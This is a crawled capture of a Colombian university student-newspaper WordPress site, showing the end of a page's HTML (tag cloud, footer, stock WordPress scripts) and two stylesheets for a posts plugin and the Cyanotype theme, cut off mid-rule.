<a href="https://hojagonzalez.uniandes.edu.co/tag/m/" class="tag-cloud-link tag-link-121 tag-link-position-27" style="font-size: 13.6pt;" aria-label="M (20 elementos)">M</a>
<a href="https://hojagonzalez.uniandes.edu.co/tag/m-jimenez/" class="tag-cloud-link tag-link-406 tag-link-position-28" style="font-size: 10.696296296296pt;" aria-label="M. Jiménez (10 elementos)">M. Jiménez</a>
<a href="https://hojagonzalez.uniandes.edu.co/tag/maria-antonia-plata/" class="tag-cloud-link tag-link-153 tag-link-position-29" style="font-size: 9.762962962963pt;" aria-label="Maria Antonia Plata (8 elementos)">Maria Antonia Plata</a>
<a href="https://hojagonzalez.uniandes.edu.co/tag/maria-angelica-madero/" class="tag-cloud-link tag-link-39 tag-link-position-30" style="font-size: 10.281481481481pt;" aria-label="María Angélica Madero (9 elementos)">María Angélica Madero</a>
<a href="https://hojagonzalez.uniandes.edu.co/tag/maria-jose-davila/" class="tag-cloud-link tag-link-47 tag-link-position-31" style="font-size: 8.7259259259259pt;" aria-label="María José Dávila (6 elementos)">María José Dávila</a>
<a href="https://hojagonzalez.uniandes.edu.co/tag/m-jimenez-2/" class="tag-cloud-link tag-link-1122 tag-link-position-32" style="font-size: 15.881481481481pt;" aria-label="M Jiménez (34 elementos)">M Jiménez</a>
<a href="https://hojagonzalez.uniandes.edu.co/tag/natalia-abril/" class="tag-cloud-link tag-link-55 tag-link-position-33" style="font-size: 13.807407407407pt;" aria-label="Natalia Abril (21 elementos)">Natalia Abril</a>
<a href="https://hojagonzalez.uniandes.edu.co/tag/nicolas-daniel-vizcaino-sanchez/" class="tag-cloud-link tag-link-928 tag-link-position-34" style="font-size: 12.355555555556pt;" aria-label="Nicolas Daniel Vizcaino Sanchez (15 elementos)">Nicolas Daniel Vizcaino Sanchez</a>
<a href="https://hojagonzalez.uniandes.edu.co/tag/nicolas-daniel-vizcaino/" class="tag-cloud-link tag-link-948 tag-link-position-35" style="font-size: 10.696296296296pt;" aria-label="Nicolás Daniel Vizcaino (10 elementos)">Nicolás Daniel Vizcaino</a>
<a href="https://hojagonzalez.uniandes.edu.co/tag/nicolas-gomez/" class="tag-cloud-link tag-link-372 tag-link-position-36" style="font-size: 13.6pt;" aria-label="Nicolás Gómez (20 elementos)">Nicolás Gómez</a>
<a href="https://hojagonzalez.uniandes.edu.co/tag/nicolas-vizcaino/" class="tag-cloud-link tag-link-32 tag-link-position-37" style="font-size: 8pt;" aria-label="Nicolás Vizcaino (5 elementos)">Nicolás Vizcaino</a>
<a href="https://hojagonzalez.uniandes.edu.co/tag/paula-leuro/" class="tag-cloud-link tag-link-139 tag-link-position-38" style="font-size: 13.807407407407pt;" aria-label="Paula Leuro (21 elementos)">Paula Leuro</a>
<a href="https://hojagonzalez.uniandes.edu.co/tag/rafael-diaz/" class="tag-cloud-link tag-link-896 tag-link-position-39" style="font-size: 8.7259259259259pt;" aria-label="Rafael Díaz (6 elementos)">Rafael Díaz</a>
<a href="https://hojagonzalez.uniandes.edu.co/tag/redaccion-gonzalez/" class="tag-cloud-link tag-link-329 tag-link-position-40" style="font-size: 16.088888888889pt;" aria-label="Redacción González (35 elementos)">Redacción González</a>
<a href="https://hojagonzalez.uniandes.edu.co/tag/renato-alberto-miani-fernandez/" class="tag-cloud-link tag-link-1214 tag-link-position-41" style="font-size: 10.281481481481pt;" aria-label="Renato Alberto Miani Fernandez (9 elementos)">Renato Alberto Miani Fernandez</a>
<a href="https://hojagonzalez.uniandes.edu.co/tag/sef/" class="tag-cloud-link tag-link-560 tag-link-position-42" style="font-size: 10.281481481481pt;" aria-label="Sef (9 elementos)">Sef</a>
<a href="https://hojagonzalez.uniandes.edu.co/tag/simon-sierra/" class="tag-cloud-link tag-link-35 tag-link-position-43" style="font-size: 9.2444444444444pt;" aria-label="Simón Sierra (7 elementos)">Simón Sierra</a>
<a href="https://hojagonzalez.uniandes.edu.co/tag/taller-basico-de-practicas-de-lo-publico-2022-1/" class="tag-cloud-link tag-link-66 tag-link-position-44" style="font-size: 8pt;" aria-label="Taller Básico de Prácticas de lo Público 2022-1 (5 elementos)">Taller Básico de Prácticas de lo Público 2022-1</a>
<a href="https://hojagonzalez.uniandes.edu.co/tag/vigo/" class="tag-cloud-link tag-link-28 tag-link-position-45" style="font-size: 8.7259259259259pt;" aria-label="Vigo (6 elementos)">Vigo</a></p></aside>			</div><!-- .widget-area -->
		
		</div>
	</div><!-- .sidebar -->

	</div><!-- .site-content -->

	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="site-info">
			<a href="http://wordpress.org/">Proudly powered by WordPress</a>
			<span class="sep"> | </span>
			Theme: Cyanotype by <a href="https://wordpress.com/themes/" rel="designer">WordPress.com</a>.		</div><!-- .site-info -->
	</footer><!-- .site-footer -->
</div><!-- .site -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/cyanotype-wpcom/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<style type="text/css">
							.pgntn-page-pagination {
					text-align: left !important;
				}
				.pgntn-page-pagination-block {
					width: 60% !important;
					padding: 0 0 0 0;
									}
				.pgntn-page-pagination a {
					color: #1e14ca !important;
					background-color: #ffffff !important;
					text-decoration: none !important;
					border: 1px solid #cccccc !important;
									}
				.pgntn-page-pagination a:hover {
					color: #000 !important;
				}
				.pgntn-page-pagination-intro,
				.pgntn-page-pagination .current {
					background-color: #efefef !important;
					color: #000 !important;
					border: 1px solid #cccccc !important;
									}
				.archive #nav-above,
					.archive #nav-below,
					.search #nav-above,
					.search #nav-below,
					.blog #nav-below,
					.blog #nav-above,
					.navigation.paging-navigation,
					.navigation.pagination,
					.pagination.paging-pagination,
					.pagination.pagination,
					.pagination.loop-pagination,
					.bicubic-nav-link,
					#page-nav,
					.camp-paging,
					#reposter_nav-pages,
					.unity-post-pagination,
					.wordpost_content .nav_post_link,.page-link,
					.post-nav-links,
					.page-links,#comments .navigation,
					#comment-nav-above,
					#comment-nav-below,
					#nav-single,
					.navigation.comment-navigation,
					comment-pagination {
						display: none !important;
					}
					.single-gallery .pagination.gllrpr_pagination {
						display: block !important;
					}		</style>
		<script type="importmap" id="wp-importmap">
{"imports":{"@wordpress/interactivity":"https://hojagonzalez.uniandes.edu.co/wp-includes/js/dist/script-modules/interactivity/index.min.js?ver=8964710565a1d258501f"}}
</script>
<script type="module" src="https://hojagonzalez.uniandes.edu.co/wp-includes/js/dist/script-modules/block-library/file/view.min.js?ver=f9665632b48682075277" id="@wordpress/block-library/file/view-js-module" fetchpriority="low" data-wp-router-options="{&quot;loadOnClientNavigation&quot;:true}"></script>
<link rel="modulepreload" href="https://hojagonzalez.uniandes.edu.co/wp-includes/js/dist/script-modules/interactivity/index.min.js?ver=8964710565a1d258501f" id="@wordpress/interactivity-js-modulepreload" fetchpriority="low">
<script type="text/javascript" src="https://hojagonzalez.uniandes.edu.co/wp-content/themes/cyanotype-wpcom/js/skip-link-focus-fix.js?ver=20150302" id="cyanotype-skip-link-focus-fix-js"></script>
<script type="text/javascript" id="cyanotype-script-js-extra">
/* <![CDATA[ */
var screenReaderText = {"expand":"\u003Cspan class=\"screen-reader-text\"\u003Eexpand child menu\u003C/span\u003E","collapse":"\u003Cspan class=\"screen-reader-text\"\u003Ecollapse child menu\u003C/span\u003E"};
var toggleButtonText = {"menu":"Menu","widgets":"Widgets","both":"Menu & Widgets"};
//# sourceURL=cyanotype-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://hojagonzalez.uniandes.edu.co/wp-content/themes/cyanotype-wpcom/js/functions.js?ver=20150302" id="cyanotype-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://hojagonzalez.uniandes.edu.co/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://hojagonzalez.uniandes.edu.co/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://hojagonzalez.uniandes.edu.co/wp-content/plugins/load-more-posts/css/custom.css?ver=1.3.3
body_size: 717
content:
@font-face {
    font-family: 'Poppins';
    src: url('../fonts/Poppins-ExtraBold.woff') format('woff');
    font-weight: 800;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: 'Poppins';
    src: url('../fonts/Poppins-Black.woff') format('woff');
    font-weight: 900;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: 'Poppins';
    src: url('../fonts/Poppins-Bold.woff') format('woff');
    font-weight: bold;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: 'Poppins';
    src: url('../fonts/Poppins-ExtraLightItalic.woff') format('woff');
    font-weight: 200;
    font-style: italic;
    font-display: swap;
}

@font-face {
    font-family: 'Poppins';
    src: url('../fonts/Poppins-Medium.woff') format('woff');
    font-weight: 500;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: 'Poppins';
    src: url('../fonts/Poppins-Italic.woff') format('woff');
    font-weight: normal;
    font-style: italic;
    font-display: swap;
}

@font-face {
    font-family: 'Poppins';
    src: url('../fonts/Poppins-LightItalic.woff') format('woff');
    font-weight: 300;
    font-style: italic;
    font-display: swap;
}

@font-face {
    font-family: 'Poppins';
    src: url('../fonts/Poppins-SemiBold.woff') format('woff');
    font-weight: 600;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: 'Poppins';
    src: url('../fonts/Poppins-Regular.woff') format('woff');
    font-weight: normal;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: 'Poppins';
    src: url('../fonts/Poppins-ExtraLight.woff') format('woff');
    font-weight: 200;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: 'Poppins';
    src: url('../fonts/Poppins-MediumItalic.woff') format('woff');
    font-weight: 500;
    font-style: italic;
    font-display: swap;
}

@font-face {
    font-family: 'Poppins';
    src: url('../fonts/Poppins-Light.woff') format('woff');
    font-weight: 300;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: 'Poppins';
    src: url('../fonts/Poppins-ThinItalic.woff') format('woff');
    font-weight: 100;
    font-style: italic;
    font-display: swap;
}

@font-face {
    font-family: 'Poppins';
    src: url('../fonts/Poppins-Thin.woff') format('woff');
    font-weight: 100;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: 'Poppins';
    src: url('../fonts/Poppins-SemiBoldItalic.woff') format('woff');
    font-weight: 600;
    font-style: italic;
    font-display: swap;
}
.wp_post_items h3,.wp_post_items p,.wp_post_items span,.wp_post_items a{font-family: 'Poppins';}
.wp_post_items a,.wp_post_items .entry a,span.news-categories a{text-decoration:none !important;box-shadow: unset !important;}
h3.news-block-title {font-size: 22px;}
.entry-meta {margin-top: 15px;margin-bottom: 10px;}
.entry-meta > span {margin: 0 25px 0 0;font-size: 14px;color: #999;}
h3.news-block-title {font-weight: 700;line-height: 1.5;}
h3.news-block-title a {color:#303030;text-decoration: none !important;}
h3.news-block-title a:hover {color: #dd3333;}
.news-block-summary p{margin: 0 0 15px 0;color: #303030;font-size: 16px;font-weight: 400;line-height: 1.75;}
span.news-categories a{background: #dd3333;padding: 2px 8px; margin-left: 10px;color: #fff;font-weight: 600;font-size: 14px;}
span.news-categories {position: absolute;bottom: 0;}
.news-block-thumb {position: relative;}
.news-block-meta.entry-meta {margin: 10px 0 0 0!important;}
h3.news-block-title {margin-top: 0;margin-bottom: 6px !important;}
.news-block-thumb img {width: 100%;}
.wp_all_posts_section {width:100% !important;}
.news-block-meta.entry-meta img.wp_icons {max-width: 16px;margin-right: 5px;display: inline;}
.wp_post_items h3 {font-size: 25px;}
.wp_post_items h3 a {color: #333;}
.wp_load-more {background: #CC1919;padding: 10px 37px;text-decoration: none;color: #fff;position:relative;z-index:0;}
.wp_load-more::after {content: "";width: 0%;position: absolute;top: 0;height: 100%;z-index: -1;transition: all .3s;left: 0;background-color: #9c0505 !important;}
.wp_load-more:hover::after{width: 100%;}
button.wp_load-more:hover {background: #CC1919;}
.wp_no_posts {border: 1px solid #aaa;text-align: center;border-left: 8px solid #d31010;}
.wp_btn_more {text-align: center;}
.wp_btn_more button.wp_load-more {border: 0;}
button.wp_load-more:focus {outline: unset;box-shadow: unset;}
button.wp_load-more {text-transform: capitalize;}
.wp_post_items h3.news-block-title {padding-top: 10px;}
.wp_post_items span.posted-on,.wp_post_items span.comments-link a {font-size: 12px;font-weight: 600;}
.wp_post_items span.comments-link a:hover {color: #CC1919;}


--- FILE ---
content_type: text/css
request_url: https://hojagonzalez.uniandes.edu.co/wp-content/themes/cyanotype-wpcom/style.css?ver=6.9
body_size: 12654
content:
/*
Theme Name: Cyanotype
Theme URI: https://wordpress.com/themes/cyanotype/
Description: Cyanotype is a monochromatic blog theme with a bold, yet simple look that sets your blog apart from the rest. Pick your favorite background color or image to lend your personal flair.
Version: 1.0.2
Author: Automattic
Author URI: https://wordpress.com/themes/
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: cyanotype
*/

/**
 * Table of Contents
 *
 * 1.0 Normalize
 * 2.0 Keyframes
 * 3.0 Genericons
 * 4.0 Typography
 * 5.0 Elements
 * 6.0 Forms
 * 7.0 Navigation
 *    7.1 Links
 *    7.2 Menus
 *    7.3 Navigations
 * 8.0 Accessibility
 * 9.0 Alignments
 * 10.0 Clearings
 * 11.0 Widgets
 * 12.0 Site
 *    12.1 Header
 *    12.2 Posts and pages
 *    12.3 Comments
 *    12.4 Footer
 * 13.0 Media
 *    13.1 Captions
 *    13.2 Galleries
 * 14.0 Multisite
 * 15.0 Jetpack
 *    15.1 Infinite scroll
 *    15.2 Extra Widegts
 *    15.3 Shortcodes
 *    15.4 Tiled Gallery
 *    15.5 Responsive Videos
 *    15.6 Jetpack Comments
 *    15.7 Sharing
 *    15.8 Related Posts
 *    15.9 Site Logo
 *    15.10 Stats
 * 16.0 Media Queries
 *    16.1 >= 470px
 *    16.2 >= 601px
 *    16.3 >= 700px
 *    16.4 >= 828px
 *    16.5 >= 925px
 *    16.6 >= 1088px
 */


/**
 * 1.0 Normalize
 */

html {
	font-family: sans-serif;
	-webkit-text-size-adjust: 100%;
	-ms-text-size-adjust: 100%;
}

body {
	margin: 0;
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
main,
menu,
nav,
section,
summary {
	display: block;
}

audio,
canvas,
progress,
video {
	display: inline-block;
	vertical-align: baseline;
}

audio:not([controls]) {
	display: none;
	height: 0;
}

[hidden],
template {
	display: none;
}

a {
	background-color: transparent;
}

a:active,
a:hover {
	outline: 0;
}

abbr[title] {
	border-bottom: 2px solid;
}

b,
strong {
	font-weight: bold;
}

dfn {
	font-style: italic;
}

h1 {
	font-size: 2em;
	margin: 0.67em 0;
}

mark,
ins {
	background: #ff0;
	color: #000;
}

small {
	font-size: 80%;
}

sub,
sup {
	font-size: 75%;
	line-height: 0;
	position: relative;
	vertical-align: baseline;
}

sup {
	top: -0.5em;
}

sub {
	bottom: -0.25em;
}

img {
	border: 0;
}

svg:not(:root) {
	overflow: hidden;
}

figure {
	margin: 0;
}

hr {
	box-sizing: content-box;
	height: 0;
}

pre {
	overflow: auto;
}

code,
kbd,
pre,
samp {
	font-family: monospace, monospace;
	font-size: 1em;
}

button,
input,
optgroup,
select,
textarea {
	color: inherit;
	font: inherit;
	margin: 0;
}

button {
	overflow: visible;
}

button,
select {
	text-transform: none;
}

button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
	-webkit-appearance: button;
	cursor: pointer;
}

button[disabled],
html input[disabled] {
	cursor: default;
	opacity: .5;
}

button::-moz-focus-inner,
input::-moz-focus-inner {
	border: 0;
	padding: 0;
}

input {
	line-height: normal;
}

input[type="checkbox"],
input[type="radio"] {
	box-sizing: border-box;
	padding: 0;
}

input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
	height: auto;
}

input[type="search"] {
	-webkit-appearance: textfield;
	box-sizing: border-box;
}

input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
	-webkit-appearance: none;
}

fieldset {
	border: 2px solid rgba(0, 0, 0, 0.1);
	margin: 0 2px;
	padding: 0.35em 0.625em 0.75em;
}

legend {
	border: 0;
	padding: 0;
}

textarea {
	overflow: auto;
}

optgroup {
	font-weight: bold;
}

table {
	border-collapse: collapse;
	border-spacing: 0;
}

td,
th {
	padding: 0;
}


/**
 * 2.0 Keyframes
 */

@-webkit-keyframes slideIn {
	from {
		-webkit-transform: translateX(100%);

	}
	to {
		-webkit-transform: translateX(0);
	}
}

@keyframes slideIn {
	from {
		-moz-transform: translateX(100%);
		transform: translateX(100%);
	}
	to {
		-moz-transform: translateX(0);
		transform: translateX(0);
	}
}


/**
 * 3.0 Genericons
 */

.site-header .menu-item-has-children > a:after,
.social-navigation a:before,
.sidebar-toggle:before,
.dropdown-toggle:after,
.bypostauthor > article .fn:after,
.comment-reply-title small a:before,
.cat-links:before,
.tags-links:before,
.comments-link:before,
.edit-link:before,
.full-size-link:before,
.pagination .prev:before,
.pagination .next:before,
.author-link:after,
.comment-navigation a:before,
.comment-navigation a:after,
.image-navigation a:before,
.image-navigation a:after {
	-moz-osx-font-smoothing: grayscale;
	-webkit-font-smoothing: antialiased;
	display: inline-block;
	font-family: "Genericons";
	font-size: 16px;
	font-style: normal;
	font-weight: normal;
	font-variant: normal;
	line-height: 1;
	speak: none;
	text-align: center;
	text-decoration: inherit;
	text-transform: none;
	vertical-align: top;
}


/**
 * 4.0 Typography
 */

body,
button,
input,
select,
textarea {
	color: #fff;
	font-family: Karla, sans-serif;
	font-size: 15px;
	font-size: 0.9375rem;
	line-height: 1.6;
}

h1,
h2,
h3,
h4,
h5,
h6 {
	clear: both;
	font-weight: 700;
	-webkit-font-variant-ligatures: common-ligatures;
	font-variant-ligatures: common-ligatures;
	text-rendering: optimizeLegibility;
}

p {
	margin: 0 0 24px;
}

b,
strong {
	font-weight: 700;
}

dfn,
cite,
em,
i {
	font-style: italic;
}

blockquote {
	border-left: 2px solid currentColor;
	font-size: 18px;
	font-size: 1.125rem;
	font-style: italic;
	line-height: 1.5;
	margin: 0 0 24px;
	padding-left: 22px;
}

blockquote:before,
blockquote:after,
q:before,
q:after {
	content: "";
}

blockquote,
q {
	-webkit-hyphens: none;
	-moz-hyphens: none;
	-ms-hyphens: none;
	hyphens: none;
	quotes: none;
}

blockquote p {
	margin-bottom: 27px;
}

blockquote > p:last-child {
	margin-bottom: 0;
}

blockquote cite,
blockquote small {
	display: block;
	font-family: Inconsolata, monospace;
	font-size: 15px;
	font-size: 0.9375rem;
	line-height: 1.8;
}

blockquote cite:before,
blockquote small:before {
	content: "\2014\00a0";
}

blockquote em,
blockquote i,
blockquote cite {
	font-style: normal;
}

blockquote strong,
blockquote b {
	font-weight: 400;
}

address {
	font-style: italic;
	margin: 0 0 24px;
}

code,
kbd,
tt,
var,
samp,
pre {
	font-family: Inconsolata, monospace;
	-webkit-hyphens: none;
	-moz-hyphens: none;
	-ms-hyphens: none;
	hyphens: none;
}

pre {
	border: 2px solid currentColor;
	line-height: 1.2;
	margin: 0 0 24px;
	max-width: 100%;
	overflow: auto;
	padding: 12px;
	white-space: pre;
	white-space: pre-wrap;
	word-wrap: break-word;
}

abbr[title] {
	border-bottom: 1px solid currentColor;
	cursor: help;
}

mark,
ins {
	background: #fff;
	color: #001f2c;
	text-decoration: none;
}

sup,
sub {
	font-size: 75%;
	height: 0;
	line-height: 0;
	position: relative;
	vertical-align: baseline;
}

sup {
	bottom: 1ex;
}

sub {
	top: .5ex;
}

small {
	font-size: 75%;
}

big {
	font-size: 125%;
}


/**
 * 5.0 Elements
 */

html {
	box-sizing: border-box;
}

*,
*:before,
*:after {
	/* Inherit box-sizing to make it easier to change the property for components that leverage other behavior; see http://css-tricks.com/inheriting-box-sizing-probably-slightly-better-best-practice/ */
	box-sizing: inherit;
}

body {
	background: #001f2c;
	/* Fallback for when there is no custom background color defined. */
	border: 2px solid currentColor;
}

hr {
	background-color: currentColor;
	border: 0;
	height: 2px;
	margin-bottom: 24px;
}

ul, ol {
	margin: 0 0 24px 20px;
	padding: 0;
}

ul {
	list-style: disc;
}

ol {
	list-style: decimal;
}

li > ul,
li > ol {
	margin-bottom: 0;
}

dl {
	margin: 0 0 24px;
}

dt {
	font-weight: bold;
}

dd {
	margin: 0 0 24px;
}

img {
	height: auto;
	/* Make sure images are scaled correctly. */
	max-width: 100%;
	/* Adhere to container width. */
}

table,
th,
td {
	border: 2px solid currentColor;
}

table {
	border-collapse: separate;
	border-spacing: 0;
	border-width: 2px 0 0 2px;
	margin: 0 0 24px;
	table-layout: fixed;
	/* Prevents HTML tables from becoming too wide */
	width: 100%;
}

caption,
th,
td {
	font-weight: normal;
	text-align: left;
}

th {
	border-width: 0 2px 2px 0;
	font-weight: 700;
}

td {
	border-width: 0 2px 2px 0;
}

th, td {
	padding: 6px;
}

img {
	-ms-interpolation-mode: bicubic;
	border: 0;
	height: auto;
	max-width: 100%;
	vertical-align: middle;
}

del {
	opacity: 0.8;
}

/* Placeholder text color -- selectors need to be separate to work. */
::-webkit-input-placeholder {
	color: #757575;
}

:-moz-placeholder {
	color: #757575;
}

::-moz-placeholder {
	color: #757575;
	opacity: 1;
	/* Since FF19 lowers the opacity of the placeholder by default */
}

:-ms-input-placeholder {
	color: #757575;
}


/**
 * 6.0 Forms
 */

button,
input[type="button"],
input[type="reset"],
input[type="submit"] {
	-webkit-appearance: button;
	-webkit-tap-highlight-color: rgba(255, 255, 255, 0.3);
	background: transparent;
	border: 2px solid currentColor;
	color: currentColor;
	cursor: pointer;
	font-size: 12px;
	font-size: 0.75rem;
	font-weight: 700;
	line-height: 1;
	padding: 8px 16px;
	text-transform: uppercase;
}

button:hover,
input[type="button"]:hover,
input[type="reset"]:hover,
input[type="submit"]:hover,
button:focus,
input[type="button"]:focus,
input[type="reset"]:focus,
input[type="submit"]:focus,
button:active,
input[type="button"]:active,
input[type="reset"]:active,
input[type="submit"]:active {
	background: #fff;
	border-color: #fff;
	color: #001f2c;
}

.search-form input[type="submit"],
.widget .search-form input[type="submit"] {
	padding: 0;
}

input,
select,
textarea {
	font-size: 16px;
	font-size: 1rem;
	line-height: 1.5;
	max-width: 100%;
}

input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
textarea {
	background-color: #f7f7f7;
	background-image: -webkit-linear-gradient(rgba(255, 255, 255, 0), rgba(255, 255, 255, 0));
	border: 1px solid #fff;
	border-radius: 0;
	color: #757575;
	padding: 3px 6px;
	width: 100%;
}

input[type="text"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
textarea:focus {
	background-color: #fff;
	border: 1px solid #f7f7f7;
	color: #222;
}

input[type="checkbox"],
input[type="radio"] {
	margin-right: 6px;
}

textarea {
	overflow: auto;
	vertical-align: top;
}

.post-password-form label {
	font-family: Inconsolata, monospace;
	font-size: 15px;
	font-size: 0.9375rem;
	display: block;
	margin-bottom: 24px;
}


/**
 * 7.0 Navigation
 */

/**
 * 7.1 Links
 */

a,
a:hover,
a:focus,
a:active,
a:visited {
	color: currentColor;
	text-decoration: none;
}

a img {
	border: 0;
}

.entry-content a,
.entry-footer .author-bio a,
.page-content a,
.taxonomy-description a,
.logged-in-as a,
.comment-content a,
.pingback .comment-body > a,
.textwidget a,
.aboutme_widget a,
.widget_gravatar a,
.widget-grofile a,
.image-navigation a:hover,
.comment-navigation a:hover,
.post-navigation a:hover .post-title,
.entry-date a:hover,
.entry-footer a:hover,
.site-title a:hover,
.entry-title a:hover,
.comment-author a:hover,
.comment-metadata a:hover,
.pingback .edit-link a:hover,
.site-info a:hover,
#infinite-footer .blog-credits a:hover {
	background-image: -webkit-linear-gradient(left, currentColor 0%, currentColor 100%);
	background-image: linear-gradient(to right, currentColor 0%, currentColor 100%);
	background-position: 0 100%;
	background-repeat: repeat-x;
	-webkit-background-size: 100% 2px;
	background-size: 100% 2px;
	text-decoration: none;
	text-shadow: 2px 0 0 #001f2c, -2px 0 0 #001f2c;
}

.entry-title a:hover {
	text-shadow: 2px 2px 0 #001f2c, -2px 2px 0 #001f2c;
}

.entry-content a:hover,
.entry-content a:focus,
.entry-footer .author-bio a:hover,
.entry-footer .author-bio a:focus,
.page-content a:hover,
.page-content a:focus,
.taxonomy-description a:hover,
.taxonomy-description a:focus,
.logged-in-as a:hover,
.logged-in-as a:focus,
.comment-content a:hover,
.comment-content a:focus,
.pingback .comment-body > a:hover,
.pingback .comment-body > a:focus,
.textwidget a:hover,
.textwidget a:focus,
.aboutme_widget a:hover,
.aboutme_widget a:focus,
.widget_gravatar a:hover,
.widget_gravatar a:focus,
.widget-grofile a:hover,
.widget-grofile a:focus,
.page-links a,
.entry-content .mejs-horizontal-volume-slider,
.entry-content .wp-playlist-caption {
	background-image: none;
	text-shadow: none;
}


/**
 * 7.2 Menus
 */

.main-navigation .current-menu-item > a,
.main-navigation .current-menu-ancestor > a {
	font-weight: 700;
}

.site-header .main-navigation {
	display: none;
	max-width: -webkit-calc(100% - 48px);
	max-width: calc(100% - 48px);
}

.no-widgets .site-header .main-navigation,
.no-js .site-header .main-navigation {
	max-width: 100%;
}

.site-header .main-navigation ul {
	list-style: none;
	margin: 0;
}

.site-header .nav-menu li {
	position: relative;
}

.site-header .nav-menu > li {
	border-top: 2px solid currentColor;
	border-right: 2px solid currentColor;
	border-bottom: 2px solid currentColor;
	float: left;
	margin-top: -2px;
}

.site-header .nav-menu a {
	display: block;
	font-size: 17px;
	font-size: 1.0625rem;
	line-height: 1.33334;
	padding: 13px 24px;
	text-decoration: none;
	white-space: nowrap;
}

.site-header .nav-menu a:hover,
.site-header .nav-menu a:focus {
	background-color: #fff;
	color: #001f2c;
	outline: none;
}

.site-header .nav-menu .menu-item-has-children > a {
	padding-right: 46px;
}

.site-header .nav-menu .menu-item-has-children > a:after {
	content: "\f431";
	position: absolute;
	top: 15px;
	right: 20px;
}

.site-header .sub-menu {
	border-bottom: 2px solid currentColor;
	clip: rect(1px, 1px, 1px, 1px);
	height: 1px;
	left: -1px;
	overflow: hidden;
